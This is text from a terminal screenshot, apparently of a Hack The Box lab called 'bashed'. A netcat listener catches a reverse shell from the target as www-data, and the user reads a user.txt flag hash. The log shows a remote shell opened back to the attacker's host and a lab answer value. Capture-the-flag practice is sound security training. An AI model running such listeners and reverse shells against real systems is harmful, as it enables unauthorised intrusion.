 Terminal - nc -nvlp 1337
File Edit View Terminal Tabs Help
⚡ ⚙ root@plr ~/Documents/ctf/htb/machine/bashed nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.68] 47154
bash: cannot set terminal process group (773): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/dev$ cd /home/arrexel
cd /home/arrexel
www-data@bashed:/home/arrexel$ ls
ls
user.txt
www-data@bashed:/home/arrexel$ cat user.txt
cat user.txt
2c281f318555dbc1b856957c7147bfc1
www-data@bashed:/home/arrexel$